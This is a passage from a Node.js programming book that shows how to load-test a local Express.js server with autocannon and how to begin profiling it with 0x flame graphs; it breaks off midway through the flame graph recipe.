We have confirmed our server has started and is responding to requests at http://localhost:3000. Now, we can use the autocannon tool to benchmark our HTTP requests. Open a new Terminal window and enter the following command to run a load test with autocannon:
$ autocannon --connections 100 http://localhost:3000/
While the autocannon load test is running, switch to the Terminal window where you started the web server. You should see a mass of incoming requests:

Figure 10.2 – The Express.js server handling many HTTP GET requests
Switch back to the Terminal window where you're running the autocannon load test. Once the load test is complete, you should see an output similar to the following, detailing the results:

Figure 10.3 – autocannon results summary
Observe the table of results. The first table details the request latency. Latency is the amount of time the request takes from the request being initiated to receiving a response. The average was recorded as 22.18 ms. The second table details the request volume, where it recorded that our server handled an average of 4,409.11 requests per second, with an average throughput of 2.06 MB per second.
We've now learned how to use the autocannon tool to benchmark HTTP requests.

How it works…
autocannon is a cross-platform HTTP benchmarking tool written in Node.js and published to the npm registry.
In the recipe, we used autocannon to load test our Express.js web server at the http://localhost:3000 endpoint. We passed autocannon the --connections 100 flag. This flag instructs autocannon to allocate a pool of 100 concurrent connections to our server. Had we omitted this flag, autocannon would have defaulted to allocating 10 concurrent connections. The number of concurrent connections should be altered to best represent the anticipated load on your server, so you can simulate production workloads.
autocannon defaults to running the load test for 10 seconds, immediately sending a new request on each socket after the previous request has completed. It is possible to extend the length of the load test using the --duration flag. For example, you could use the following command to extend the load test from the recipe to 20 seconds:
$ autocannon --connections 100 --duration 20 http://localhost:3000/
Important Note
This recipe has used the full-form command-line flags for autocannon for readability. But, as with many command-line flags, it's possible to use an abbreviated form. The --connections flag can be abbreviated to -c and the --duration flag can be abbreviated to -d.
By default, autocannon outputs the data from the load test in two tables. The first table details the request latency and the second table details the request volume. The following screenshot is an example of an autocannon test result:

Figure 10.4 – autocannon result summary
Request latency is the amount of time elapsed between when a request is made and a response is received. The request latency table is broken down into various percentiles. The 2.5% percentile records the fastest 2.5% of requests and the 99% percentile records the slowest 1% of requests. When benchmarking requests, it can be useful to record and consider both the best- and worst-case scenarios. The latency table also details the average, standard deviation, and maximum recorded latency. Generally, the lower the latency, the better.
The request volume table details the number of requests per second (Req/Sec) and the throughput, which is recorded as the number of bytes processed per second (Bytes/Sec). Again, the results are broken down into percentiles to enable the interpretation of the best and worst cases. For these two measures, the higher the number, the better, as it indicates more requests were processed by the server in the given timeframe.
Important Note
For more information about the available autocannon command-line flags, refer to the Usage documentation on GitHub: https://github.com/mcollina/autocannon#usage.

There's more…
Next, we'll cover how to use autocannon to benchmark HTTP POST requests. We'll also consider how we can best replicate a production environment during our benchmarks and how this can change our latency and throughput.
Benchmarking HTTP POST requests
In the recipe, we benchmarked an HTTP GET request. autocannon provides the ability to send requests using other HTTP methods, such as HTTP POST.
Let's see how we can use autocannon to send an HTTP POST request with a JSON payload:
In the same directory (benchmarking-http), create a file named post-server.js:
$ touch post-server.js
Now, we need to define an endpoint on an Express.js server that will handle an HTTP POST request with a JSON payload. Add the following to post-server.js:
const express = require("express");
const app = express();
const bodyParser = require("body-parser");
app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: false }));
app.post("/", (req, res) => {
res.send(req.body);
});
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now, we need to start post-server.js:
$ node post-server.js
In a separate Terminal window, enter the following command to load test the HTTP POST request. Note that we pass autocannon a --method, --headers, and --body flag:
$ autocannon --connections 100 --method POST --headers 'content-type=application/json' --body '{ "hello": "world"}' http://localhost:3000/
As in the main recipe, autocannon will run the load test and output a results summary.
This demonstrates how we can use autocannon to simulate other HTTP method requests, including requests with a payload.
Replicating a production environment
When measuring performance, it is important to replicate the production environment as closely as possible; otherwise, we may produce misleading results. The behavior of applications in development and production may differ, which can result in performance differences.
We can use an Express.js-generated application to demonstrate how performance results may differ depending on the environment we are running in.
Use express-generator to generate an Express.js application in a new directory named benchmarking-views. For more information on the Express.js generator, refer to the Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks. In this example, we'll be using the pug view engine to generate a simple HTML page:
Enter the following command in your Terminal to generate the application:
$ npx express-generator --views=pug benchmarking-views
$ cd benchmarking-views
$ npm install
Start the server with the following command:
$ npm start
In a new Terminal window, use autocannon to load test http://localhost:3000:
$ autocannon --connections 100 http://localhost:3000/
Once the load test has completed, autocannon will output the load test results summary:

Figure 10.5 – autocannon result summary from the development mode run
In this load test, the average number of requests per second was around 776, and the average throughput was around 292 kB per second. This is considerably slower than the HTTP GET request that we benchmarked in the main recipe.
The reason why the requests are slower is that when in development mode, the pug templating engine will reload the template for every request. This is useful in development mode because changes to the template can be reflected without having to restart the server. When the mode is set to production, Express.js will no longer reload the template for every request. This will result in performance differences.
Restart the Express.js server in production mode using the following command:
$ NODE_ENV=production npm start
Now, in your other Terminal window, rerun the same benchmark test using autocannon:
$ autocannon --connections 100 http://localhost:3000/
Compare the output between the two runs:

Figure 10.6 – autocannon result summary from the production mode run
In the second load test, we can see the average number of requests per second has increased to approximately 4,924 (up from 776), and the throughput has increased to 1.85 MB per second (up from 292 kB). This performance increase is due to the caching of the template when in production mode.
This highlights the need to benchmark our application in an environment that best represents the expected production environment.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Interpreting flame graphs recipe in this chapter
The Detecting memory leaks recipe in this chapter
The Optimizing synchronous functions recipe in this chapter
The Optimizing asynchronous functions recipe in this chapter

Interpreting flame graphs
A flame graph is a visual tool that allows us to identify "hot code paths" within our application. The term "hot code path" is used to describe execution paths in the program that consume a relatively large amount of time, which can indicate a bottleneck in an application.
Flame graphs provide a visualization of an application's call stack during execution. From this visualization, it is possible to determine which functions are spending the most time on the CPU while the application is running.
In this recipe, we're going to use the 0x flame graph tool (https://github.com/davidmarkclements/0x) to generate a flame graph for our Node.js application.

Getting ready
We need to create an application that we can profile. Profiling is a type of program analysis that measures how frequently and for how long functions or methods in our program are being used. We will use the Express.js generator to create a base application. Our application will use the pug view engine:
$ npx express-generator --views=pug flamegraph-app
$ cd flamegraph-app
$ npm install
Now that we've generated an application, we're ready to start generating a flame graph. Please note that the content in the There's more… section will require you to have Google Chrome installed.

How to do it…
In this recipe, we will be using the 0x tool to profile our server and generate a flame graph. We will also need to use the autocannon tool, which we covered in the Benchmarking HTTP requests recipe of this chapter, to generate a load on our application:
First, we need to ensure that we have both the autocannon and 0x tools globally installed:
$ npm install --global autocannon 0x
Now, instead of starting our server with the node binary, we need to start it with the 0x executable. If we open the package.json file, we can see that the npm start script is node ./bin/www. We need to substitute the node binary in the Terminal command with 0x:
$ 0x ./bin/www
Profiling
Now, we need to generate some load on the server. In a new Terminal window, use the autocannon benchmarking tool to generate a load with the following command:
$ autocannon --connections 100 http://localhost:3000
Expect to see the following output when the autocannon load test has completed:

Figure 10.7 – autocannon result summary
Note that in this preceding load test, our server was handling on average 704.6 requests per second.
Return to the Terminal window where the server was started and press Ctrl + C. This will stop the server. 0x will then convert the captured stacks into a flame graph.
Expect to see the following output after pressing Ctrl + C. The output will detail the location where 0x has generated the flame graph. Observe that the 0x tool has created a directory named 96552.0x, where 96552 is the Process Identifier (PID) of the server process:

Figure 10.8 – The 0x tool generating a flame graph
Open the flamegraph.html file, which has been generated in the flamegraph-app directory, with Google Chrome. You can do this by copying the path to the flame graph and pasting it into the Google Chrome address bar. Expect to see the generated flame graph and some controls:

Figure 10.9 – The 0x flame graph
Observe that the bars in the flame graph are of different shades. A darker (redder) shade indicates a hot code path.
Important Note
Each generated flame graph may be slightly different, even when running the same load test. The flame graph generated on your device is likely to look different from the output shown in this recipe. This is due to the non-deterministic nature of the profiling process, which may have subtle impacts on the flame graph output. However, generally, the overall flame graph results and bottlenecks should be consistent.
Identify one of the darker frames. In our example flame graph, we can see that the readFileSync() frame method has a darker shade – indicating that that function has spent a relatively large amount of time on the CPU:
